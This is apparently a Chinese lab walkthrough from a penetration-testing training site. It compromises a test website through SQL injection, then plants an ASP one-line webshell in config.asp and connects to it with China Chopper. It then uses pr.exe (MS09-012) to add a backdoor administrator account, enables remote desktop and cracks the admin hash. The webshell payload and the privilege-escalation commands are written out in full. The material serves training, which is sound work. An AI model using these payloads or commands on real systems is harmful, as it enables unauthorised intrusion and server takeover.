本文来源:

01-在线挑战详细攻略-《我很简单,请不要欺负我》

系列文章:

02-在线挑战详细攻略-《网站综合渗透实验》

03-在线挑战详细攻略-《又见DZ,我能拿你怎么办》

04-在线挑战详细攻略-《2015中国网络安全大赛:Reinstall真题》

05-在线挑战详细攻略-《2015中国网络安全大赛:框架漏洞真题》

Setp 0

实验环境

实验地址:bbs.ichunqiu.com/thread-1783-1-1.html

操作机:Windows XP [172.16.11.2]

目标机:Windows server 2003 [172.16.12.2]

实验工具: 中国菜刀 Pr 御剑 Pangolin 3389

本实验要求获取www.test.ichunqiu网站的服务器权限。

ps:图片可单击放大观看。

Step 1





目录扫描

工具:御剑

路径:C:\Tools\目录扫描\

打开御剑,在域名中输入http://www.test.ichunqiu,开始扫描;

Step 2







工具:旁注WEB综合检测程序Ver3.6修正版

路径:C:\Tools\注入工具\Domain3.6\Domain3.6.exe

注入点分析完毕后,会在下方列表中显示可注入的地址,选择其中一个地址,右键选择 [检测注入];



注入的方法与工具很多,或者也可以这样:在浏览器中打开网站首页http://www.test.ichunqiu,在最新产品中随便选择一个打开 [注入点太多];





工具:[穿山甲Pangolin]

路径: C:\Tools\注入工具\pangolin

Pangolin是一款帮助渗透测试人员进行Sql注入测试的安全工具。所谓的SQL注入测试就是通过利用目标网站的某个页面缺少对用户传递参数控制或者控制的不够好的情况下出现的漏洞,从而达到获取、修改、删除数据,甚至控制数据库服务器、Web服务器的目的的测试方法;

同样能获取用户名和密码;



Setp 3



打开后台登录页面,输入用户名admin,密码admin888,输入验证码,点击 [ENTER] 登录后台;



写一句话木马的时候注意闭合;



工具:中国菜刀 路径:C:\Tools\webshell\中国菜刀

在地址栏中输入http://www.test.ichunqiu/inc/config.asp,为什么是这个路径?因为我们刚才修改的网站信息配置页面,就是这个路径,可以自己下载一个魅力企业网站管理系统源码看看,2007或2009版的都行,里面的目录结构一目了然;

连接密码为#,密码为什么是#? 往上看一句话木马,里面有个chr(35),#的ascii码就是35,当然这个密码可以随便设置,只要保证服务端一句话木马里的密码和添加SHELL时输入的密码一致即可,点击 [添加];

<%

Const SiteName="魅力企业网站管理系统 2007 中英繁商业正式版" '网站名称

Const EnSiteName="MSCOM 2007" '网站名称

Const SiteTitle="魅力软件" '网站标题

Const EnSiteTitle="MelyySoft" '网站标题

Const SiteUrl="www.melyysoft.com" '网站地址

Const Miibeian="湘ICP备05011184号" '网站备案号

….

%>

构造一句话木马:

"%><%Eval Request(Chr(35))%><%'

插入一句话木马后,config.asp代码会变成这样:

<%

Const SiteName=""%><%Eval Request(Chr(35))%><% '" '网站名称

Const EnSiteName="MSCOM 2007" '网站名称

Const SiteTitle="魅力软件" '网站标题

Const EnSiteTitle="MelyySoft" '网站标题

Const SiteUrl="www.melyysoft.com" '网站地址

Const Miibeian="湘ICP备05011184号" '网站备案号

….

%>

代码再整理规范一点就是这样:

<%Const SiteName=""%>

<%Eval Request(Chr(35))%>

<% '" '网站名称

Const EnSiteName="MSCOM 2007" '网站名称

Const SiteTitle="魅力软件" '网站标题

Const EnSiteTitle="MelyySoft" '网站标题

Const SiteUrl="www.melyysoft.com" '网站地址

Const Miibeian="湘ICP备05011184号" '网站备案号

….

%>

所以插入一句话木马一定要保证整个代码的语法是正确的,否则肯定不成功;





下一步,添加账户-->开启3389-->远程桌面连接-->获取管理员账户密码;

Step 4











进入C:\RECYCLER目录,准备上传提权工具;当然可写的目录不知这一个,还有其他的;

Pr.exe提权

Windows跟踪注册表项的ACL权限提升漏洞 KB952004 MS09-012

Windows管理规范(WMI)提供程序没有正确地隔离NetworkService或LocalService帐号下运行的进程,同一帐号下运行的两个独立进程可以完全访问对方的文件句柄、注册表项等资源。WMI提供程序主机进程在某些情况下会持有SYSTEM令牌,如果攻击者可以以 NetworkService或LocalService帐号访问计算机,攻击者就可以执行代码探索SYSTEM令牌的WMI提供程序主机进程。一旦找到了SYSTEM令牌,就可以获得SYSTEM权限的提升。

使用方法:

pr.exe "net user hacker 123 /add & net localgroup administrators hacker /add"

net user hacker 123 /add

添加一个用户名为hacker、密码为123的账户;

net localgroup administrators hacker /add

将账户hacker添加到管理员组;

提权有很多种,如巴西烤肉Churrasco.exe等;

下一步,执行提权操作;



右键cmd.exe,选择 [虚拟终端]



pr "net user hacker 123 /add"

第一次执行命令有可能不成功,怎么办?

pr "net localgroup administrators hacker /add"

pr 3389



成功获取到administrator的hash:62C4700EBB05958F3832C92FC614B7D1:4D478675344541AACCF6CF33E1DD9D85

暂时切换出实验环境,在你的电脑上打开浏览器输入http://www.objectif-securite.ch/en/ophcrack.php,在页面的相应位置输入hash,然后GO;